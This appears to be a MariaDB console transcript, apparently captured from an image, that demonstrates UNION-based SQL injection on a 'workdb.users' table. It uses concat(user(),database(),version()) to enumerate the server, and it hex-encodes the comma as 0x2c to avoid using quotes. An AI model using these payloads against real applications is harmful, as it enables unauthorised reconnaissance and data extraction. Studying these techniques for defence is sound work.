 MariaDB [workdb]> select username from workdb.users where id=1 union select concat(user(),',',database(),',',version());
+-------------------------------------+
| username                            |
+-------------------------------------+
| dnt                                 |
| dnt@localhost,workdb,5.5.60-MariaDB |
+-------------------------------------+
2 rows in set (0.00 sec)
MariaDB [workdb]> select hex(',');
+----------+
| hex(',') |
+----------+
| 2C       |
+----------+
1 row in set (0.00 sec)
MariaDB [workdb]> select username from workdb.users where id=1 union select concat(user(),0x2c,database(),0x2c,version());
+-------------------------------------+
| username                            |
+-------------------------------------+
| dnt                                 |
| dnt@localhost,workdb,5.5.60-MariaDB |
+-------------------------------------+
2 rows in set (0.00 sec)